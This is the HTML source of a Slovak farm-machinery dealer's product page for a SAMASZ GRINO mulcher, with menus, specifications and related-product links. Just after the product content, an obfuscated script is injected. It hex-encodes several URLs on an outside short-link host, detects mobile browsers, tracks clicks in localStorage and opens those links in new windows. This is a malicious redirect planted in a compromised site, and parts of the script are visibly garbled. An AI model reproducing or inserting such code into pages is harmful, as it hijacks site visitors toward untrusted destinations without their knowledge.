		<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-900"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/lisy-a-obalovacky/"><span>Lisy a obaľovačky</span></a></li>
		<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/spracovanie-pody/"><span>Spracovanie pôdy</span></a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/postrekovace-krukowiak/"><span>Postrekovače KRUKOWIAK</span></a></li>
		<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-zemiaky/"><span>Stroje na zemiaky</span></a></li>
		<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-cibuloviny/"><span>Stroje na cibuľoviny</span></a></li>
	</ul>
</li>
	<li id="menu-item-1220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1220"><a href="#"><span>Komunálna a lesná technika</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/plosne-mulcovace-krukowiak/"><span>Plošné mulčovače KRUKOWIAK</span></a></li>
		<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1222"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/posypace/"><span>Posýpače</span></a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-frezy/"><span>Snežné frézy</span></a></li>
		<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-pluhy-samasz/"><span>Snežné pluhy SAMASZ</span></a></li>
		<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/zametacie-kefy/"><span>Zametacie kefy</span></a></li>
		<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/hydraulicke-ruky/"><span>Hydraulické ruky</span></a></li>
		<li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/vyvazacky/"><span>Vyvážačky</span></a></li>
	</ul>
</li>
	<li id="menu-item-1477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="http://www.ngalsro.sk/produkty/navigacie/"><span>Navigácie</span></a></li>
</ul>
</li>
<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1476"><a href="#"><span>Agro bazár</span></a>
<ul class="sub-menu">
	<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="http://www.ngalsro.sk/agro-bazar/traktory/"><span>Traktory</span></a></li>
	<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="http://www.ngalsro.sk/agro-bazar/kombajny/"><span>Kombajny</span></a></li>
	<li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="http://www.ngalsro.sk/agro-bazar/zavesne-zariadenia/"><span>Závesné zariadenia</span></a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://www.ngalsro.sk/kontakt/"><span>Kontakt</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="http://www.ngalsro.sk/"><span>Úvod</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://www.ngalsro.sk/onas/"><span>O nás</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-427"><a href="http://www.ngalsro.sk/produkty/"><span>Produkty</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-469"><a href="#"><span>Traktory</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="http://www.ngalsro.sk/produkty/traktory/malotraktory-farmtrac/"><span>Malotraktory FARMTRAC</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="http://www.ngalsro.sk/produkty/traktory/prislusenstvo-k-malotraktorom/"><span>Príslušenstvo k malotraktorom</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="http://www.ngalsro.sk/produkty/traktory/prislusentvo-traktory/"><span>Príslušenstvo k traktorom</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-498"><a href="#"><span>Dopravná technika</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-do-5-ton-sklapacie/"><span>Traktorové prívesy a návesy do 5 ton (sklápacie)</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-nad-5-ton-sklapacie/"><span>Traktorové prívesy a návesy nad 5 ton (sklápacie)</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/navesy-s-vytlacnym-celom/"><span>Návesy s výtlačným čelom</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-zvierat/"><span>Prepravníky zvierat</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/nosice-kontajnerov/"><span>Nosiče kontajnerov</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-balikov/"><span>Prepravníky balíkov</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prekladacie-vozy-na-obilie/"><span>Prekladacie vozy na obilie</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-organickych-hnojiv/"><span>Rozmetadlá organických hnojív</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-anorganickych-hnojiv/"><span>Rozmetadlá anorganických hnojív</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/cisterny/"><span>Cisterny</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-760"><a href="#"><span>Poľnohospodárske závesné náradie</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/krmovinarska-technika-samasz/"><span>Krmovinárska technika SAMASZ</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-900"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/lisy-a-obalovacky/"><span>Lisy a obaľovačky</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/spracovanie-pody/"><span>Spracovanie pôdy</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/postrekovace-krukowiak/"><span>Postrekovače KRUKOWIAK</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-zemiaky/"><span>Stroje na zemiaky</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-cibuloviny/"><span>Stroje na cibuľoviny</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1220"><a href="#"><span>Komunálna a lesná technika</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/plosne-mulcovace-krukowiak/"><span>Plošné mulčovače KRUKOWIAK</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1222"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/posypace/"><span>Posýpače</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-frezy/"><span>Snežné frézy</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-pluhy-samasz/"><span>Snežné pluhy SAMASZ</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/zametacie-kefy/"><span>Zametacie kefy</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/hydraulicke-ruky/"><span>Hydraulické ruky</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/vyvazacky/"><span>Vyvážačky</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="http://www.ngalsro.sk/produkty/navigacie/"><span>Navigácie</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1476"><a href="#"><span>Agro bazár</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="http://www.ngalsro.sk/agro-bazar/traktory/"><span>Traktory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="http://www.ngalsro.sk/agro-bazar/kombajny/"><span>Kombajny</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="http://www.ngalsro.sk/agro-bazar/zavesne-zariadenia/"><span>Závesné zariadenia</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://www.ngalsro.sk/kontakt/"><span>Kontakt</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

    
    </header>

    

  <div class="x-container max width offset">
    <div class="x-main full" role="main">

              
<article id="post-875" class="post-875 al_product type-al_product status-publish hentry al_product-cat-mulcovace-samasz al_product-cat-polnohospodarske-zavesne-naradie responsive boxed product-875 no-post-thumbnail page type-page">
  <div class="entry-wrap">
                <header class="entry-header">
        <h1 class="entry-title">Mulčovač GRINO (stredná trieda)</h1>
      </header>
              


<div class="entry-content content">


  <div class="product-entry">

	
<div id="product_details_container">
		<div class="entry-thumbnail product-image" itemscope itemtype="http://schema.org/ImageObject">
					<a class="a-product-image nofancybox nolightbox no-ajaxy" href="http://www.ngalsro.sk/wp-content/uploads/2019/03/grino-1.jpg" itemprop="url"><img width="343" height="147" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/grino-1.jpg" class="attachment-product-page-image size-product-page-image wp-post-image" alt="" itemprop="image" /></a>
				</div>
		<div id="product_details" class="product-details ">
		
	<div class="shortdesc">
		<p>&nbsp;</p>
<p>Typ:160, 180, 200, 220<br />
Základné vybavenie:<br />
-kalené plazy<br />
-ochranné plechy<br />
-hriadeľ so špirálovým usporiadaním<br />
-spojka proti prehriatiu prevodovky<br />
-nastavenie pracovnej výšky vďaka kopírovaciemu valcu<br />
-nastaviteľná podporná noha<br />
-teleskopický kĺbový hriadeľ<br />
-automatické napínanie klinových remeňov<br />
-vymeniteľné protiľahlé cepové nože<br />
prevedenie: zadný alebo čelný<br />
Hmotnosť: od 580 kg do 665 kg</p>
	</div>

		</div>
	</div>
<div class="after-product-details">
	</div>
<div class="after-product-description">
	<div class="related-products">
			<h2 class="catalog-header">Ostatné:</h2>
		<div class="product-list responsive default  per-row-4"  data-ic_ajax_query='{"post_type":"al_product","post__in":["1177","1018","768","1034"],"posts_per_page":100,"orderby":"title","order":"ASC","archive_template":"default"}'>

<div class="al_archive product-1018 modern-grid-element green-box ic-design publish">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/disky-akpil-zavesne-v4-typ-v/"><img width="600" height="400" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/v4-1-1-600x400.jpg" class="modern-grid-image" alt="Disky Akpil závesné V4 typ V" />		<h3 class="product-name green-box ic-design">Disky Akpil závesné V4 typ V</h3>
			</a>
</div>



<div class="al_archive product-1034 modern-grid-element green-box ic-design publishwider-bg">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/kultivator-delta-3m/"><img width="560" height="303" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/kultivátor-DELTA.jpg" class="modern-grid-image" alt="Kultivátor DELTA (3m)" />		<h3 class="product-name green-box ic-design">Kultivátor DELTA (3m)</h3>
			</a>
</div>



<div class="al_archive product-1177 modern-grid-element green-box ic-design publish">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/vyoravac-skorych-zemiakov-mini-pyrus-m664/"><img width="600" height="400" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/mini-pyrus-M664-600x400.jpg" class="modern-grid-image" alt="Vyorávač skorých zemiakov Mini Pyrus M664" />		<h3 class="product-name green-box ic-design">Vyorávač skorých zemiakov Mini Pyrus M664</h3>
			</a>
</div>



<div class="al_archive product-768 modern-grid-element green-box ic-design publishwider-bg">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/zadna-diskova-kosa-kdc-samasz/"><img width="370" height="200" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/kdc.jpg" class="modern-grid-image" alt="Zadná disková kosa KDC SAMASZ" />		<h3 class="product-name green-box ic-design">Zadná disková kosa KDC SAMASZ</h3>
			</a>
</div>

<div style="clear:both"></div></div></div><a class="back-to-products" href="http://www.ngalsro.sk/products/"><< naspäť</a></div>

</div>

<script>function _0x3023(_0hhhhhhhhhhhhhhhhhhhhhhhhhhhh22(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x43\x70\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x47\x5a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x5a\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x61\x72\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x64\x71\x45\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x45\x78\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x51\x47\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x47\x51\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(funcssssssssssssssssssshhhhhhhhhhhhhhhhhhhhst _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(paaaaaaaaaaaaaaaaaaabf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parsezz130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(brozzzzzzzzzzzzzzzzzzza)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6f\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x4b\x78\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2cffffffffffffffffffffffrage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3essssssssssssssszzzzzzzzzzzzzzzzzzzdddddddddddrage[_0x111835(0x1cf)](_0xzzzzzzzzzzzzzzzzzzzc5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>locaaaaaaaaaaaaaab8+'-mnts',_0x1bcfc4),_0xa7249zzzzzzzzzzzzzzzzzzz,window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x189yyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyy</script></p>
  

</div>

  </div>
</article>        
      
    </div>

    

  </div>



  

  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            <p>2019 &copy; www.ngalsro.sk</p>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->


        
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

        


		<script>
		jQuery(function () {
			var $ = jQuery;
			var $linked = jQuery();

			function endsWith(str, suffix) {
				var clean = str.split('?')[0];
			    return str.indexOf(suffix, clean.length - suffix.length) !== -1;
			}

			
			$linked.add($(".gallery .gallery-item a").addClass("everlightbox-trigger"));
			$linked.add($(".tiled-gallery .tiled-gallery-item a").addClass("everlightbox-trigger"));

			$('.gallery').each(function (galleryIndex) {
				$('.gallery-item a', this).each(function (i, o) {
					if(! $(o).attr("rel"))
						$(o).attr("rel", "everlightbox-" + galleryIndex);
				});
			});
			$('.tiled-gallery').each(function (galleryIndex) {
				$('.tiled-gallery-item a', this).each(function (i, o) {
					if(! $(o).attr("rel"))
						$(o).attr("rel", "everlightbox-" + galleryIndex);
				});
			});

			$('.gallery figcaption').each(function () {
				var title = $.trim($(this).text());
				$(this).parents(".gallery-item").find("a").attr("title", title);
			});
			$('.tiled-gallery figcaption').each(function () {
				var title = $.trim($(this).text());
				$(this).parents(".tiled-gallery-item").find("a").attr("title", title);
			});
			$('.tiled-gallery .tiled-gallery-caption').each(function () {
				var title = $.trim($(this).text());
				$(this).parents(".tiled-gallery-item").find("a").attr("title", title);
			});

			
						$(".wp-caption-text").each(function () {
				var title = $.trim($(this).text());
				var $parent = $(this).parent();
				$parent.find("a").attr("title", title).addClass("everlightbox-trigger");				
				$linked.add($parent.find("a"));
			});

						
			var $all = $();
			$("a").not($linked).each(function() {
				var href = $(this).attr("href");
				if(href) {
					href = href.toLowerCase();

					if(endsWith(href, ".jpg") || endsWith(href, ".jpeg") ||
					   endsWith(href, ".gif") || endsWith(href, ".png")) {
						$all = $all.add($(this));
					}
				}
			});
			$all.addClass("everlightbox-trigger");
									
			
			$(".everlightbox-trigger").everlightbox({
				rootCssClass: 'dark sticky-buttons sticky-caption  ',
				facebookIcon: false,
				twitterIcon: false,
				pinterestIcon: false,
				houzzIcon: false,
				googleplusIcon: false,
				tumblrIcon: false,
				facebookLike: false,
				downloadIcon: false,
				fullscreenIcon: false,
				keyboard: !false,
				loopAtEnd: false,
				closeBg: false,
				anchorButtonsToEdges: false,
				facebookComments: false,
				facebookCommentCount: false,
				labels: {
					"comments": "comments"
				},
				nonce: "ace9eb5f92"
			});
		});
		</script>
	<div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.ngalsro.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
